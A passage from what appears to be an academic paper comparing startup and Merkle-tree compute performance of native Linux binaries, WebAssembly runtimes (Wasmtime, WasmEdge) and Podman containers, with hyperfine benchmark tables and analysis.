\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedright
Container image Size
\end{minipage} \\
\midrule\noalign{}
\endhead
\bottomrule\noalign{}
\endlastfoot
wasm32-unknown-unknown & 172.637 kB & - \\
\textbf{wasm32-wasi} & 253.649 kB & \textbf{257.454 kB} \\
x86\_64-unknown-linux-gnu & 1,901.488 kB & 79,716.002 kB\footnote{Although the binary compiled for the \passthrough{\lstinline!x86\_64-unknown-linux-gnu!} target is smaller than the musl target's binary, due to dynamic linking it requires additional libraries embedded in the container images.
  The total size of the resulting container image would increase significantly in order to make the binary functional.
  The dynamically linked binary of target \passthrough{\lstinline!x86\_64-unknown-linux-gnu!} is added to a \passthrough{\lstinline!debian:12-slim!} container image with \gls{GNU} C libraries, resulting in an relatively large container image.} \\
\textbf{x86\_64-unknown-linux-musl} & 2,062.576 kB & \textbf{2,066.337 kB} \\
\end{longtable}

The generated container images are now used for measuring the time it takes the software to print an output and exit.
Additionally to measuring the time it takes for Podman to run the container image and Wasm binary, the underlying Linux and Wasm binaries can be measured separately to isolate the overhead Podman adds.
While the Linux binary can be called directly from a Linux host, a WebAssembly runtime is required to start the Wasm binaries.
Here the WebAssembly runtimes Wasmtime 9.0.3 and WasmEdge 0.12.1 are included in the benchmarks.
Both WebAssembly runtimes have an optimization option, where the Wasm file is compiled to native code prior to its execution.
These two execution variants are included in the benchmarks.

The benchmark test matrix encompasses the following execution variants:

\begin{description}
\item[Podman x86-musl]
x86 musl-linked Linux binary executed as container through Podman with \passthrough{\lstinline!podman run $IMAGE <params>!}.
\item[Podman x86-gnu]
x86 glibc-linked Linux binary executed as container through Podman with \passthrough{\lstinline!podman run $IMAGE <params>!}.
\item[Podman WasmEdge]
Wasm file executed through Podman with WasmEdge 0.12.1 runtime with \passthrough{\lstinline!podman run --annotation run.oci.handler=wasmedge $IMAGE <params>!}.
\item[Podman Wasmtime]
Wasm file executed through Podman with Wasmtime 9.0.3 runtime with \passthrough{\lstinline!podman run --annotation run.oci.handler=wasmedge $IMAGE <params>!}.
\item[Native x86-musl]
x86 musl-linked Linux binary executed natively with \passthrough{\lstinline!./<benchmark>.musl <params>!}.
\item[Native x86-gnu]
x86 glibc-linked Linux binary executed natively with \passthrough{\lstinline!./<benchmark>.libc <params>!}.
\item[WasmEdge]
Wasm file executed with WasmEdge 0.12.1 runtime with \passthrough{\lstinline!wasmedge ./<benchmark>.wasm <params>!}.
\item[WasmEdge opt.]
Wasm file precompiled/optimized with \passthrough{\lstinline!wasmedgec ./<benchmark>.wasm ./<benchmark>.wasm.so!}, executed with WasmEdge 0.12.1 runtime with \passthrough{\lstinline!wasmedge ./<benchmark>.wasm.so <params>!}.
\item[Wasmtime]
Wasm file executed with Wasmtime 9.0.3 runtime with \passthrough{\lstinline!wasmtime ./<benchmark>.wasm <params>!}.
\item[Wasmtime opt.]
Wasm file precompiled/optimized with \passthrough{\lstinline!wasmtime compile ./<benchmark>.wasm -o ./<benchmark>.cwasm!}, executed with Wasmtime 9.0.3 runtime with \passthrough{\lstinline!wasmtime run --allow-precompiled ./<benchmark>.cwasm <params>!}.
\end{description}

The software hyperfine (\protect\hyperlink{ref-Peter.2023}{Peter {[}2018{]} 2023}) performs repeated measurements of specific commands.
Hyperfine is instructed to perform five warmup repetitions before taking measurements.
It should also clear memory buffer and disk caches before each sampling repetition to achieve clean test results.
Additionally, a high process priority is configured to avoid interference by other concurrent processes.
The test process is assigned to two previously isolated \gls{CPU} cores\footnote{The test host's second half of \gls{CPU} cores was isolated with Linux Kernel option \passthrough{\lstinline!isolcpus=24-47!}.
  The test process is bound to the isolated \gls{CPU} cores through \passthrough{\lstinline!taskset -c 24-47!}.} to further avoid external effects.
A sample size of 50 repetitions for each execution variant is used to compensate for statistical outliers.

\hypertarget{perf:start:results}{%
\subsection{Results of Startup Overhead Experiment}\label{perf:start:results}}

\begin{figure}
\centering
\includegraphics{}
\caption{Boxplot of benchmark results for startup (noop.rs).\label{fig:perf:noop}}
\end{figure}

The resulting time measurements are shown in Table \ref{tbl:perf:noop} and Figure \ref{fig:perf:noop}:

\begin{longtable}[]{@{}
  >{\raggedright\arraybackslash}p{(\columnwidth - 8\tabcolsep) * \real{0.2576}}
  >{\raggedleft\arraybackslash}p{(\columnwidth - 8\tabcolsep) * \real{0.2273}}
  >{\raggedleft\arraybackslash}p{(\columnwidth - 8\tabcolsep) * \real{0.1364}}
  >{\raggedleft\arraybackslash}p{(\columnwidth - 8\tabcolsep) * \real{0.1364}}
  >{\raggedleft\arraybackslash}p{(\columnwidth - 8\tabcolsep) * \real{0.2424}}@{}}
\caption{Benchmark results for startup (noop.rs). \label{tbl:perf:noop}}\tabularnewline
\toprule\noalign{}
\begin{minipage}[b]{\linewidth}\raggedright
Command
\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedleft
Mean {[}s{]}
\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedleft
Min {[}s{]}
\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedleft
Max {[}s{]}
\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedleft
Relative\footnote{Relative time of each command to the fastest command, where the fastest has a relative factor of 1.00.}
\end{minipage} \\
\midrule\noalign{}
\endfirsthead
\toprule\noalign{}
\begin{minipage}[b]{\linewidth}\raggedright
Command
\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedleft
Mean {[}s{]}
\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedleft
Min {[}s{]}
\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedleft
Max {[}s{]}
\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedleft
Relative{}
\end{minipage} \\
\midrule\noalign{}
\endhead
\bottomrule\noalign{}
\endlastfoot
Native x86-musl & 0.008 ± 0.004 & 0.006 & 0.024 & 1.00 \\
Native x86-gnu & 0.009 ± 0.004 & 0.006 & 0.025 & 1.06 ± 0.75 \\
Wasmtime opt. & 0.029 ± 0.008 & 0.022 & 0.056 & 3.55 ± 2.11 \\
Wasmtime & 0.036 ± 0.007 & 0.029 & 0.063 & 4.29 ± 2.40 \\
WasmEdge & 0.288 ± 0.016 & 0.244 & 0.347 & 34.79 ± 18.46 \\
WasmEdge opt. & 0.305 ± 0.209 & 0.201 & 2.353 & 36.84 ± 31.86 \\
Podman x86-musl & 1.006 ± 0.061 & 0.856 & 1.224 & 121.46 ± 64.53 \\
Podman x86-gnu & 1.227 ± 0.059 & 1.135 & 1.486 & 148.13 ± 78.51 \\
Podman Wasmtime & 1.224 ± 0.056 & 1.126 & 1.502 & 147.68 ± 78.24 \\
Podman WasmEdge & 1.382 ± 0.099 & 1.246 & 2.117 & 166.74 ± 88.81 \\
\end{longtable}

From the results of the startup benchmark across 10 execution variants we can observe:

\begin{itemize}
\tightlist
\item
  Native x86-gnu and x86-musl:
  Without Podman the native Linux binaries show very low average startup times around 8ms with possible delays of up to 3 times the average startup time.
  The short startup times are expected for native Linux binaries on a Linux system.
\item
  Wasmtime, with and without optimization:
  Both of these variants show mean startup times of 29ms and 36ms respectively, significantly slower than the native x86 variants.
  They are approximately 3.5 to 4.3 times slower than the native x86-musl.
  Similar to the native variants Wasmtime has relatively stable startup times, as implied by standard deviations around 8ms.
\item
  WasmEdge, with and without optimization:
  These two WasmEdge variants have much higher startup times compared to the previous runtimes, with mean values of 0.288s and 0.305s respectively.
  Startup with WasmEdge is approximately 35 times slower compared to the native binaries.
\item
  While unoptimized WasmEdge shows a stable startup time with low variances, WasmEdge shows a relatively high standard deviation in execution time in the execution of optimized Wasm files.
  This is surprising, as we could assume that a platform-specific pre-compilation/optimization counters variances in startup times.
\item
  Podman with x86-gnu and x86-musl:
  In comparison to the native execution, these native binaries take approximately 1 second longer to start when executed through Podman.
  The dynamically linked binary introduced an additional delay of approximately 200ms, probably because of the size of its container image.
  Variances in startup times have also increased in comparison to execution without Podman.
\item
  Podman with WasmEdge and Wasmtime:
  In comparison to their counterparts without Podman, the execution of these WebAssembly runtimes through Podman added an average 1.188s for Wasmtime and 1.094s delay in startup time.
  The variances in startup times have also increased in comparison to execution without Podman, especially for WasmEdge in Podman.
  In comparison to the native binaries in Podman, the differences in startup time are vanishing.
  On average Podman with Wasmtime started even slightly faster than the dynamically linked binary in Podman.
  WasmEdge in Podman shows relatively high variances in startup time and took up to 2.1 seconds to start.
\end{itemize}

To summarize, we observe that without Podman, native binaries start significantly faster than WebAssembly runtimes.
Podman seems to add a startup delay of approximately 1s, so that the margin between native and WebAssembly execution vanished with Podman.
Wasmtime consistently outperforms WasmEdge in average startup time.
Native binaries may be slower to start up in a container if they are stored in a relatively large container image.

\hypertarget{perf:compute}{%
\section{Computing Performance}\label{perf:compute}}

How fast are Linux containers and WebAssembly software after the container runtime prepared their execution?
Is native binary code always faster than portable bytecode like WebAssembly?
For a comparative stress test, the previous experiment can be extended by executing an implemented algorithm.
For the following experiment an algorithm should be used that has a Rust implementation that makes no assumptions about the operating system and \gls{CPU} architecture.
An algorithm in ``plain Rust code'' should compile towards and execute correctly in x86 Linux and WebAssembly.

\experiment{Executing software in WebAssembly results in an observable computing performance overhead compared to execution in Linux containers.}{Measure total runtime of compute-intensive WebAssembly and Linux container workload.}

\hypertarget{perf:compute:setup}{%
\subsection{Setup of Computing Performance Experiment}\label{perf:compute:setup}}

Initially a very simple recursive Rust implementation of the Fibonacci sequence (with \(fib(n) = fib(n-1) + fib(n-2)\), \(fib(0) = 0\) and \(fib(1) = 1\)) was used.
However, a stress test with this implementation for \(n > 15\) results in an explosion of return addresses in the call stack due to the implementation's recursive nature\footnote{The upper bound of the recursive Fibonacci sequence implementation's time complexity is \(O(2^n)\) (\protect\hyperlink{ref-Marshall.2020}{Marshall 2020, sec. 4.4}).}.
The recursive Fibonacci sequence algorithm is not a suitable stress test for the purpose of this research, because its execution reveals call stack management behavior instead of general computational overhead.

The ``Computer Language Benchmarks Game'' (\protect\hyperlink{ref-Gouy.2023}{Gouy 2023}) hosted by the Debian project publishes implementations of a number of different algorithms in various programming languages.
Some of these algorithm implementations are specifically optimized for a specific \gls{CPU} architecture (most notably x86). Therefore, they do not qualify for this experiment, because they either give x86 execution an unfair advantage or are incompatible with WebAssembly.
This project inspired another project (\protect\hyperlink{ref-Hanabi1224.2023}{Hanabi1224 2023}) that provides a generic (not architecture-specific) Rust implementation of \emph{Merkle Trees}, also known as hash trees.
In a hash tree each node contains a hash that matches the sum of its child nodes (\protect\hyperlink{ref-Szydlo.2004}{Szydlo 2004, 541}).
Hash trees have several contemporary applications, including Blockchain protocols like Bitcoin (\protect\hyperlink{ref-Friedenbach.2017}{Friedenbach and Alm {[}2013{]} 2017}).
As such, this compute-intense algorithm has a real-world application and is suitable for this experiment.

The Merkle Tree Rust implementation taken from (\protect\hyperlink{ref-Hanabi1224.2022}{Hanabi1224 {[}2021{]} 2022}) is again compiled as mtree.rs towards the Rust targets x86\_64-unknown-linux-musl and wasm32-wasi.
The binary artifacts are then stored in container images at docker.io/wiegratz/noop:musl and docker.io/wiegratz/noop:wasm.
Although the Rust program mtree.rs is much more complex than noop.rs (mtree.rs has 109 \gls{LOC}, noop.rs has 3 \gls{LOC} as reported by tokei (\protect\hyperlink{ref-Power.2023}{Power {[}2015{]} 2023})), the binary sizes increased only marginally and the WebAssembly binary still is 7 times smaller than its Linux libc counterpart.
The resulting binary sizes are shown in Table \ref{perf_mtree_binsize}.

\begin{longtable}[]{@{}
  >{\raggedright\arraybackslash}p{(\columnwidth - 4\tabcolsep) * \real{0.3924}}
  >{\raggedright\arraybackslash}p{(\columnwidth - 4\tabcolsep) * \real{0.3038}}
  >{\raggedright\arraybackslash}p{(\columnwidth - 4\tabcolsep) * \real{0.3038}}@{}}
\caption{Binary file sizes for Merkles Trees benchmark software (mtree.rs). \label{perf_mtree_binsize}}\tabularnewline
\toprule\noalign{}
\begin{minipage}[b]{\linewidth}\raggedright
Rust compilation target
\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedright
Binary Size\footnote{Sizes in kilobytes (SI-prefix).}
\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedright
container image Size
\end{minipage} \\
\midrule\noalign{}
\endfirsthead
\toprule\noalign{}
\begin{minipage}[b]{\linewidth}\raggedright
Rust compilation target
\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedright
Binary Size{}
\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedright
container image Size
\end{minipage} \\
\midrule\noalign{}
\endhead
\bottomrule\noalign{}
\endlastfoot
wasm32-unknown-unknown & 97.926 kB & - \\
\textbf{wasm32-wasi} & 266.715 kB & \textbf{270.254 kB} \\
x86\_64-unknown-linux-gnu & 1,915,944 kB & 79,730.849 kB \\
\textbf{x86\_64-unknown-linux-musl} & 2,076.120 kB & \textbf{2,079.649 kB} \\
\end{longtable}

The experiment is again conducted with Hyperfine in the same environment as the previous performance experiment.
50 iterations of each runtime execution variant are measured and aggregated to determine averages and standard deviations.
Each execution should compute Merkle Trees with a depth of 18, i.e., for \(n = 18\).
Disk and memory caches are cleared before each iteration.

\hypertarget{perf:results}{%
\subsection{Results of Computing Performance Experiment}\label{perf:results}}

\begin{figure}
\centering
\includegraphics{}
\caption{Boxplot of benchmark results for Merkle Trees (mtree.rs) with \(n = 18\) (unoptimized WasmEdge omitted).\label{fig:perf:mtree18}}
\end{figure}

The conducted experiment yields the following results as shown in Table \ref{tbl:perf:mtree18} and Figure \ref{fig:perf:mtree18}.

\begin{longtable}[]{@{}
  >{\raggedright\arraybackslash}p{(\columnwidth - 8\tabcolsep) * \real{0.2000}}
  >{\raggedleft\arraybackslash}p{(\columnwidth - 8\tabcolsep) * \real{0.2000}}
  >{\raggedleft\arraybackslash}p{(\columnwidth - 8\tabcolsep) * \real{0.2000}}
  >{\raggedleft\arraybackslash}p{(\columnwidth - 8\tabcolsep) * \real{0.2000}}
  >{\raggedleft\arraybackslash}p{(\columnwidth - 8\tabcolsep) * \real{0.2000}}@{}}
\caption{Benchmark results for Merkle Trees (mtree.rs) with \(n = 18\). \label{tbl:perf:mtree18}}\tabularnewline
\toprule\noalign{}
\begin{minipage}[b]{\linewidth}\raggedright
Command
\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedleft
Mean {[}s{]}
\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedleft
Min {[}s{]}
\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedleft
Max {[}s{]}
\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedleft
Relative
\end{minipage} \\
\midrule\noalign{}
\endfirsthead
\toprule\noalign{}
\begin{minipage}[b]{\linewidth}\raggedright
Command
\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedleft
Mean {[}s{]}
\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedleft
Min {[}s{]}
\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedleft
Max {[}s{]}
\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedleft
Relative
\end{minipage} \\
\midrule\noalign{}
\endhead
\bottomrule\noalign{}
\endlastfoot
Native x86-gnu & 2.080 ± 0.053 & 2.009 & 2.194 & 1.00 \\
WasmEdge opt. & 2.686 ± 0.055 & 2.618 & 2.959 & 1.29 ± 0.04 \\
Wasmtime opt. & 2.737 ± 0.059 & 2.680 & 2.913 & 1.32 ± 0.04 \\
Wasmtime & 2.783 ± 0.085 & 2.666 & 2.995 & 1.34 ± 0.05 \\
Podman x86-gnu & 3.187 ± 0.053 & 3.068 & 3.320 & 1.53 ± 0.05 \\
Podman Wasmtime & 3.718 ± 0.059 & 3.592 & 3.911 & 1.79 ± 0.05 \\
Native x86-musl & 4.549 ± 0.147 & 3.973 & 4.749 & 2.19 ± 0.09 \\
Podman x86-musl & 5.471 ± 0.122 & 4.865 & 5.786 & 2.63 ± 0.09 \\
WasmEdge & 257.815 ± 4.545 & 243.787 & 265.764 & 126.79 ± 2.40 \\
Podman wasmedge & 258.169 ± 4.344 & 252.462 & 267.398 & 126.96 ± 2.31 \\
\end{longtable}

We can make several observations from the benchmark results of mtree.rs with \(n=18\), starting with the fastest executions:

\begin{itemize}
\item
  Standard deviations are generally very low, except for x86-musl and unoptimized WasmEdge, each within or without Podman.
\item
  Native x86-gnu: The dynamically linked native Linux binary is the fastest execution environment with an average execution time of 2.08 seconds. It also serves as the baseline (factor 1) for the relative measurements.
\item
  WasmEdge opt. and Wasmtime opt.: These are the optimized versions (denoted by `opt.') of the Wasm artifact. They are slower than the native x86-gnu environment but perform closely to each other, with mean times of 2.686 and 2.737 seconds, respectively. The relative performance is around 1.29 and 1.32 times the baseline, indicating that these optimized environments have comparable efficiency.
\item
  Podman x86-gnu and Podman Wasmtime: Podman versions of x86-gnu and Wasmtime command environments are slower than their counterparts, taking 3.187 and 3.718 seconds on average, respectively. This again shows that the Podman environment introduces additional overhead, slowing down the execution.
  These are the best performing Podman combinations.
\item
  Native x86-musl and Podman x86-musl: The musl variants of the native and Podman environments are even slower, taking 4.549 and 5.471 seconds on average. This suggests that binaries compiled against the musl standard library have a performance drawback compared to binaries compiled against \gls{GNU} libc.
\item
  WasmEdge and Podman wasmedge: These are by far the slowest command execution environments. They take more than 100 times longer to execute compared to the baseline native x86-gnu, with WasmEdge taking 257.815 seconds and Podman wasmedge taking 258.169 seconds.
  These extreme outliers draw attention to a potential problem in WasmEdge that should be investigated further.
\end{itemize}

In this benchmark experiment the executions of unoptimized WasmEdge and WasmEdge in Podman took more than 7 hours\footnote{52 iterations of WasmEdge without optimization and WasmEdge in Podman: \(52 \cdot 257.815s + 52*258.169s = 26831.168s \approx 7.45h\)} to complete.
Still the individual execution timings of all other variants are very short.
To compensate for runtime-specific startup delays the timings should be longer.
Increasing \(n\) further beyond \(n=18\) would be impractical to perform and inefficient while unoptimized WasmEdge is included in these tests.

\hypertarget{perf:compute:variation}{%
\subsection{Variation of Computing Performance Experiment}\label{perf:compute:variation}}

This benchmark is performed again for \(n=22\) with 2 warmup runs and 30 iterations excluding unoptimized WasmEdge and WasmEdge in Podman.

\begin{longtable}[]{@{}lrrrr@{}}
\caption{Benchmark results for Merkle Trees (mtree.rs) with \(n = 22\), excluding unoptimized WasmEdge and WasmEdge in Podman.\label{tbl:perf:mtree_22}}\tabularnewline
\toprule\noalign{}
Command & Mean {[}s{]} & Min {[}s{]} & Max {[}s{]} & Relative \\
\midrule\noalign{}
\endfirsthead
\toprule\noalign{}
Command & Mean {[}s{]} & Min {[}s{]} & Max {[}s{]} & Relative \\
\midrule\noalign{}
\endhead
\bottomrule\noalign{}
\endlastfoot
Native x86-gnu & 49.779 ± 0.157 & 49.495 & 50.207 & 1.00 \\
Podman x86-gnu & 51.195 ± 0.182 & 50.808 & 51.554 & 1.03 ± 0.00 \\
WasmEdge opt. & 52.768 ± 0.220 & 52.443 & 53.441 & 1.06 ± 0.01 \\
Wasmtime opt. & 58.849 ± 0.387 & 58.200 & 59.931 & 1.18 ± 0.01 \\
Wasmtime & 58.899 ± 0.555 & 58.247 & 59.950 & 1.18 ± 0.01 \\
Podman Wasmtime & 59.701 ± 0.365 & 59.181 & 60.548 & 1.20 ± 0.01 \\
Native x86-musl & 97.015 ± 3.309 & 88.800 & 100.746 & 1.95 ± 0.07 \\
Podman x86-musl & 98.197 ± 1.819 & 89.671 & 100.025 & 1.97 ± 0.04 \\
\end{longtable}

\begin{figure}
\centering
\includegraphics{}
\caption{Boxplot of benchmark results for Merkle Trees (mtree.rs) with \(n = 22\), excluding unoptimized WasmEdge and WasmEdge in Podman.\label{fig:perf:mtree_22}}
\end{figure}

From the timing measurements of mtree with \(n=22\) displayed in table \ref{tbl:perf:mtree_22} and figure \ref{fig:perf:mtree_22} we can observe:

\begin{itemize}
\tightlist
\item
  As to be expected the average execution times for mtree with \(n=22\) took notably longer than those for mtree with \(n=18\) due to the assumed polynomial time complexity of \(mtree(n)\). For example, here native x86-gnu took about 24 times longer with \(n=22\) compared to the execution for \(n=18\).
\item
  Consistent with the benchmark results for \(n=18\) the standard deviations are generally low and comparable between the variants, except for x86-musl which has significantly higher variances.
\item
  Native x86-gnu is again the fastest performer and in this long computation it outperforms all other variants even when wrapped in Podman which generally adds a startup delay.
\item
  Where Wasmtime (optimized and not optimized) has a slower startup time (see noop benchmark) and thus performed better for \(n=18\), optimized WasmEdge seems to process program instructions more efficiently than optimized Wasmtime.
  Therefore, WasmEdge clearly overtook Wasmtime (optimized and not optimized) in this long computation.
\item
  The long computation also showed that both variants of Wasmtime execution had a higher variance in execution time than optimized WasmEdge.
  Optimized WasmEdge performs more efficiently and consistently at runtime than Wasmtime.
\item
  Unoptimized WasmEdge (within and without Podman) was the slowest variant in the benchmark for \(n=18\) and was therefore excluded for \(n=22\).
  The slowest variants now are x86-musl (within and without Podman) which is consistent with the benchmark for \(n=18\) (excluding unoptimized WasmEdge).
\item
  Consistently with the previous benchmarks we observe that Podman adds a fixed startup delay of roughly 1 second.
  This was first observed in the startup overhead benchmark.
\end{itemize}

\hypertarget{perf:wasmedge}{%
\subsection{Digression on unoptimized WasmEdge performance}\label{perf:wasmedge}}

The benchmark results for mtree with \(n = 18\) showed that WasmEdge is very slow when executing unoptimized Wasm software with and without Podman.
After letting the WasmEdge compiler (wasmedgec) pre-compile the Wasm file, the execution with WasmEdge is just marginally slower than Wasmtime with and without optimizations.

By default, WasmEdge operates in interpreter mode.
The WasmEdge \gls{AOT} compiler (wasmedgec) can pre-compile a Wasm file for \gls{AOT} (ahead-of-time) mode, which is faster than the interpreter mode (\protect\hyperlink{ref-WasmEdgeRuntime.2023}{WasmEdge Runtime 2023a}, sec.~``WasmEdge AOT Compiler'').
WasmEdge claims to be a ``high-performance'' (\protect\hyperlink{ref-WasmEdgeRuntime.2022}{WasmEdge Runtime 2022}) runtime:

\begin{quote}
Compared with Linux containers, WasmEdge could be 100x faster at start-up and 20\% faster at runtime. (\protect\hyperlink{ref-WasmEdgeRuntime.2022}{WasmEdge Runtime 2022})
\end{quote}

The benchmark results for mtree with \(n = 18\) do not confirm this claim for unoptimized Wasm files.
In \gls{AOT} compilation mode WasmEdge performs reasonably well.
There seems to be a problem with WasmEdge operating on unoptimized Wasm files in interpreter mode.
To verify if the slowness of WasmEdge may be influenced by the x86\_64 \gls{CPU} architecture or the \gls{RHEL} operating system all WasmEdge and Wasmtime benchmarks without Podman are repeated in a vastly different environment.
Table \ref{tbl:perf:mtree_22_m2} shows benchmark results measured on a MacBook Pro 16-inch 2023 (32 GB RAM, Apple M2 Pro arm64 @ 3.49GHz 10C/10T) running macOS 13.4.
This allows for a comparison between WasmEdge on x86\_64 Linux and arm64 macOS.
The benchmark on macOS was performed with this command:

\begin{lstlisting}[language=bash]
wasmedgec mtree.wasm mtree_compiled.wasm  # compile wasmedge
wasmtime compile -o mtree.cwasm mtree.wasm  # compile wasmtime
